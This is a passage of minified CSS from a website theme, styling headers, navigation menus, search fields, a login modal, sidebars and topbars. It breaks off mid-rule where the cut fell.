.language-push-btn-icon{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent.header-transparent-bb{border-bottom:1px solid rgba(255,255,255,.5)}.header-transparent .navbar-logo{width:100px;height:100px;float:left;max-height:90px;line-height:60px}.header-transparent .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0 0;letter-spacing:1px;text-transform:uppercase;padding:5px 17px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item-child.active:hover,.header-transparent .navbar-nav .nav-item-child:focus,.header-transparent .navbar-nav .nav-item-child:hover,.header-transparent .navbar-nav .open .nav-item-child:focus,.header-transparent .navbar-nav .open .nav-item-child:hover{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .dropdown-menu{min-width:235px;line-height:1.4;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header-transparent .dropdown-submenu{position:relative;line-height:1.4}@media (max-width:767px){.header .menu-container,.header .navbar>.container,.header .navbar>.container>.nav-collapse,.header-center-aligned .navbar>.container>.nav-collapse,.header-center-aligned-transparent .navbar>.container>.nav-collapse,.header-transparent .navbar>.container>.nav-collapse{margin-left:0;margin-right:0}.header .menu-container{padding-left:15px;padding-right:15px}.header .navbar>.container{width:auto;padding-left:0;padding-right:0}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:block}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:none}.header-center-aligned .menu-container,.header-center-aligned-transparent .menu-container,.header-transparent .menu-container{padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}.header-center-aligned .navbar>.container,.header-center-aligned-transparent .navbar>.container,.header-transparent .navbar>.container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.header-vertical .navbar{border-radius:0;margin-bottom:0}.header-vertical .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:50px 25px 0}.header-vertical .header-vertical-menu .nav-main-item{display:block;font-size:13px;font-weight:400;color:#34343c;border-top:1px dashed #adadad;letter-spacing:1px}.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child{display:block;font-weight:400;color:#34343c;text-decoration:none}.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{position:absolute;right:0;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-vertical .header-vertical-menu .nav-main-item-child{font-size:13px;text-transform:uppercase;padding:10px 0}.header-vertical .header-vertical-menu .nav-submenu-item-child{font-size:12px;text-transform:uppercase;padding:5px 0}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:13px;font-weight:400;color:#606060}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:12px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none}.header-vertical .header-vertical-copyright{font-size:12px;text-align:center}@media (max-width:991px){.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-section-scroll .header-section-scroll-copyright,.header-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-vertical .header-vertical-copyright,.process-v3-border:after{display:none}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-section-scroll .navbar-toggle,.header-transparent .navbar-toggle,.header-vertical .navbar-toggle{display:block}.header .navbar-collapse.collapse,.header-center-aligned .navbar-collapse.collapse,.header-center-aligned-transparent .navbar-collapse.collapse,.header-section-scroll .navbar-collapse.collapse,.header-transparent .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{display:none!important}.header .navbar-collapse.collapse.in,.header-center-aligned .navbar-collapse.collapse.in,.header-center-aligned-transparent .navbar-collapse.collapse.in,.header-section-scroll .navbar-collapse.collapse.in,.header-transparent .navbar-collapse.collapse.in,.header-vertical .navbar-collapse.collapse.in{display:block!important;overflow-y:auto!important}.header .navbar-nav,.header-center-aligned .navbar-nav,.header-center-aligned-transparent .navbar-nav,.header-transparent .navbar-nav{margin:0;float:none}.header .navbar-nav .nav-item,.header-center-aligned .navbar-nav .nav-item,.header-center-aligned-transparent .navbar-nav .nav-item,.header-transparent .navbar-nav .nav-item{float:none;border-top:1px solid #ebeef6}.header .navbar-nav .dropdown-toggle,.header-center-aligned .navbar-nav .dropdown-toggle,.header-center-aligned-transparent .navbar-nav .dropdown-toggle,.header-center-aligned-transparent.navbar-fixed-top,.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent .navbar-nav .dropdown-toggle,.header-transparent.navbar-fixed-top,.header-transparent.navbar-fixed-top-boxed,.header.navbar-fixed-top,.header.navbar-fixed-top-boxed{position:relative}.header-center-aligned-transparent.navbar-fixed-top .nav-collapse,.header-center-aligned-transparent.navbar-fixed-top-boxed .nav-collapse,.header-center-aligned.navbar-fixed-top .nav-collapse,.header-center-aligned.navbar-fixed-top-boxed .nav-collapse,.header-transparent.navbar-fixed-top .nav-collapse,.header-transparent.navbar-fixed-top-boxed .nav-collapse,.header.navbar-fixed-top .nav-collapse,.header.navbar-fixed-top-boxed .nav-collapse{max-height:none;padding:0;margin:0}.header .menu-container:after,.header .menu-container:before,.header-center-aligned .menu-container:after,.header-center-aligned .menu-container:before,.header-center-aligned-transparent .menu-container:after,.header-center-aligned-transparent .menu-container:before,.header-transparent .menu-container:after,.header-transparent .menu-container:before{content:" ";display:table}.header .navbar-nav .dropdown-toggle:after,.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .nav-item-bg{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .menu-container:after,.header-center-aligned .menu-container:after,.header-center-aligned-transparent .menu-container:after,.header-transparent .menu-container:after{clear:both}.header .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:0 17px}.header .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item.open .nav-item-child:after,.header-transparent .navbar-nav .nav-item.open .nav-item-child:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-nav .nav-item-child{line-height:1.4;padding:12px 12px 12px 0}.header .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .dropdown-toggle:after{position:absolute;top:12px;right:0;font-size:12px;font-family:FontAwesome;content:"\f105"}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-top:none;margin:10px 0 20px}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:after{content:" ";display:none}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{position:static;float:none}.header .dropdown-menu .dropdown-menu-item:last-child,.header .mega-menu-list,.header-center-aligned .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned-transparent .mega-menu-list,.header-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-transparent .mega-menu-list{margin-bottom:20px}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{font-weight:500}.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{cursor:inherit}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{display:block;padding-left:20px;margin-bottom:20px}.header .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#34343c;background:0}.header .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 20px;margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{margin-left:20px}.header-center-aligned .navbar-logo,.header-center-aligned-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center}.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:1.4;padding:12px 12px 12px 0}.header-center-aligned .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 25px;margin-bottom:0}.header-center-aligned-transparent,.header-fullscreen .navbar-fullscreen-navbar,.header-transparent{background:#fff}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll .navbar-logo{margin:0 25px}.header-section-scroll .navbar{padding:0;margin:0}.header-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:0 70px}.header-transparent .navbar-nav .nav-item-bg{border:1px solid #00bcd4;margin:10px 0 20px}.header-vertical .navbar-logo{margin-top:0}.header .search-field>.container{width:100%}}@media (min-width:768px){.newsletter-v5-cols{float:none;display:table-cell;vertical-align:middle}.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent.navbar-fixed-top-boxed.navbar-fixed-top-boxed,.header.navbar-fixed-top.navbar-fixed-top-boxed{position:fixed;top:0;left:auto;right:auto}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:none!important}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:block!important}.header-section-scroll .navbar-collapse,.header-vertical .navbar-collapse{padding:0}.boxed-layout{width:750px}}.language-v1{position:relative;font-size:13px;color:#34343c;padding-left:15px}.language-v1 .language-v1-img{position:relative;top:-1px;width:20px;height:100%;margin-right:3px}.language-v1 .language-v1-dropdown{position:absolute;top:100%;right:0;display:none;min-width:120px;z-index:1;background:#fff;padding:10px 0;line-height:20px}.language-v1 .language-v1-dropdown-item{font-size:13px;color:#34343c;padding:0}.language-v1 .language-v1-dropdown-link,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link{display:block;font-size:13px;color:#34343c;padding:5px 15px}.language-push .language-push-btn,.search .search-btn,.search-classic .search-classic-btn,.search-on-header .search-on-header-btn,.search-push .search-push-btn{position:relative;display:inline-block;cursor:pointer}.language-push .language-push-btn-icon{font-size:13px;color:#34343c}.language-push-open{width:100%;height:100%;display:none;background:#f7f8fa;padding:10px 0}.language-push-open .language-push-title,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-title{font-size:16px;margin-bottom:0}.language-push-open .language-push-content{text-align:right;margin:0}.language-push-open .language-push-item{padding:0 7px}.language-push-open .language-push-item:last-child{pading-right:0}.language-push-open .language-push-img{position:relative;top:-1px;width:20px;height:100%;max-width:25px;margin-right:2px}.form-modal,.form-modal .form-modal-container{width:100%;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal{position:fixed;top:0;left:0;height:100%;background:#f7f8fa;z-index:9999;visibility:hidden;opacity:0}.form-modal .form-modal-wrap{position:fixed;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.form-modal .form-modal-container{-webkit-transform:scale(.8,1);-moz-transform:scale(.8,1);transform:scale(.8,1)}.form-modal.is-visible{visibility:visible;opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{float:left;padding:10px}.form-modal .form-modal-container .form-modal-connect{width:45%;margin-top:25px}.form-modal .form-modal-container .form-modal-divider{width:10%}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{position:relative;display:block;font-size:20px;color:#34343c;text-align:center;margin-top:30px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;left:50%;width:1px;height:20px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{top:100%;margin-top:10px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:100%;margin-bottom:10px}.form-modal .form-modal-container .form-modal-login-form{width:45%}.form-modal .form-modal-container .form-modal-reset-form{width:100%;display:block;text-align:center;margin:0 auto}.form-modal .form-modal-heading{text-align:center;margin-bottom:20px}.form-modal .form-modal-heading .form-modal-title{font-size:28px;margin:0 0 5px}.form-modal .form-modal-back-btn-message{font-size:14px;font-weight:300;color:#34343c;text-align:center;margin-bottom:5px}.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{font-size:14px;font-weight:300;color:#00bcd4}.form-modal .form-modal-input{height:40px}.form-modal .form-modal-input-group .form-modal-input-form{padding:6px 75px 6px 12px}.form-modal .form-modal-input-group .form-modal-hide-password{position:absolute;top:0;right:0;min-width:65px;font-size:13px;font-weight:300;color:#34343c;text-align:center;border-left:1px solid #ebeef6;text-decoration:none;padding:11px 15px}.form-modal .form-modal-close-form{position:absolute;top:0;right:0;width:35px;height:35px;display:block;font-size:28px;color:#34343c;text-align:center;line-height:1.25;text-decoration:none}.search .search-btn .search-btn-active,.search .search-btn .search-btn-default{position:relative;width:30px;height:0;display:block;font-size:16px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search .search-btn .search-btn-default,.search .search-btn.is-clicked .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-active{top:0;opacity:1}.search .search-btn .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-push .search-push-btn .search-push-btn-active{top:12px;font-size:15px;opacity:0}.search .search-btn.is-clicked .search-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-default,.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-default{top:-13px;opacity:0}.search-field{position:absolute;top:100%;left:0;display:none;width:100%;background:#fff}.search-field .search-field-input{width:100%;height:100px;font-size:30px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0}.search-field .search-field-input::-moz-placeholder{color:#34343c}.search-field .search-field-input:-ms-input-placeholder{color:#34343c}.search-field .search-field-input::-webkit-input-placeholder{color:#34343c}.search-field .search-field-input:focus{color:#34343c}.search-field .search-field-input:focus::-moz-placeholder{color:#34343c}.search-field .search-field-input:focus:-ms-input-placeholder{color:#34343c}.search-field .search-field-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.bordered-icon .bordered-icon-box{width:25%;height:100px}.clients-v3-container .clients-v3{width:33.3333%}.equal-height-ib.equal-height-ib-md-break{position:static;height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-400,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-600,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-700{height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two{position:relative}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.newsletter-v6,.slider-block-v2{text-align:center}.newsletter-v6 .newsletter-v6-title{float:none;margin:7px 0 15px}.promo-block-v12 .promo-block-v12-wrap:before{width:100%;height:100%}.promo-block-v12 .promo-block-v12-title{font-size:26px}.slider-block-v2 .slider-block-v2-content-right-border{border-right:none}.slider-block-v2 .slider-block-v2-widget{float:none;display:block;text-align:center;margin:0 auto 15px}.slider-block-v2 .slider-block-v2-content{padding:20px 10px}.slider-block-v2 .slider-block-v2-content-right{padding:10px}.md-hidden{display:none!important}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#34343c}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}}.search-classic .search-classic-btn .search-classic-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-active,.search-push .search-push-btn .search-push-btn-default{position:relative;width:30px;height:0;display:block;font-size:13px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field{position:absolute;top:100%;right:0;display:none;z-index:2;line-height:1.4;background:#fff;border-top:2px solid #00bcd4;padding:20px}.search-fullscreen .search-fullscreen-trigger-icon,.sidebar-trigger .sidebar-trigger-icon{display:inline-block;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field .search-classic-input{width:250px;height:39px;float:none;border-radius:0;color:#34343c}.search-classic .search-classic-field .search-classic-input::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input::-webkit-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-trigger-icon{position:relative;top:-1px;font-size:13px;color:#34343c;cursor:pointer;padding:0 5px;transition-duration:.4s}.search-fullscreen .search-fullscreen-overlay{position:fixed;top:50%;left:50%;width:50%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input{width:100%;height:50px;font-size:36px;font-weight:300;color:#34343c;background:0 0;border:none;border-radius:0;padding:0 35px 0 0}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search{position:absolute;top:-20px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search .search-fullscreen-search-icon{font-size:18px;color:#34343c}.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close{position:fixed;top:0;right:15px;width:35px;height:35px;font-size:30px;color:#34343c;text-align:center;cursor:pointer}.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-active{top:0;z-index:9;opacity:1}.search-on-header-field{position:absolute;top:0;left:0;display:none;width:100%;background:#fff}.search-on-header-field .search-on-header-input{width:100%;height:88px;font-size:20px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0 40px 0 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-on-header-field .search-on-header-input::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input::-webkit-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus{color:#34343c}.search-on-header-field .search-on-header-input:focus::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default{color:#34343c}.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover{color:#00bcd4}}.search-push-open{width:100%;height:100%;display:none;z-index:1;background:#f7f8fa}.search-push-open .search-push-input{width:100%;height:70px;font-size:20px;background:0 0;border:none;padding:0 40px 0 0}.sidebar-trigger{padding-left:10px;text-decoration:none}.sidebar-trigger .sidebar-trigger-icon{position:relative;width:18px;height:1px;background:#34343c;transition-duration:.4s}.sidebar-trigger .sidebar-trigger-icon:after,.sidebar-trigger .sidebar-trigger-icon:before{position:absolute;left:0;width:18px;height:1px;background:#34343c;content:" "}.sidebar-trigger .sidebar-trigger-icon:before{bottom:12px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger .sidebar-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.sidebar-content-overlay.sidebar-menu-is-open{cursor:e-resize}.sidebar-content-overlay.sidebar-menu-is-open:before{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:rgba(0,0,0,.7);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav{position:fixed;top:0;right:0;width:260px;height:100%;z-index:99999;background:#34343c;overflow-y:auto;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-right:-260px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.topbar-c,.topbar-e{background:#f7f8fa}.topbar-c,.topbar-c .topbar-c-actions .topbar-c-actions-link-border,.topbar-e,.topbar-t{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav.sidebar-menu-is-open{visibility:visible;margin-right:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);-webkit-overflow-scrolling:touch}.sidebar-nav .sidebar-nav-trigger{float:right;padding:15px}.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-nav .sidebar-nav-content{margin:80px 20px 20px}.sidebar-nav .sidebar-nav-title{font-size:22px;color:#fff;margin-bottom:10px}.sidebar-nav .sidebar-nav-about-link,.sidebar-nav .sidebar-nav-about-text{font-size:13px;color:#fff;margin-bottom:5px}.sidebar-nav .sidebar-nav-comment-input{color:#e6e6e6;background:#2f2f37;border:none}.sidebar-nav .sidebar-nav-comment-input::-moz-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:-ms-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input::-webkit-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:focus::-moz-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus:-ms-input-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus::-webkit-input-placeholder{color:#fff}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{position:relative;font-size:13px;color:#34343c;padding:15px}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{position:absolute;top:18px;right:-3px;width:1px;height:12px;background:#606060;content:" "}.topbar-c .topbar-c-contacts .topbar-c-contacts-icon{position:relative;top:1px;padding-right:5px}.topbar-c .topbar-c-actions,.topbar-e .topbar-e-actions{float:right;margin-bottom:0}.topbar-c .topbar-c-actions .topbar-c-actions-item{font-size:13px;color:#34343c;padding:15px 5px;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider{font-size:13px;color:#606060;padding:15px 5px 15px 0;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-link{font-size:13px;color:#34343c;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-icon{position:relative;top:1px;padding-right:3px}.topbar-c .topbar-c-actions 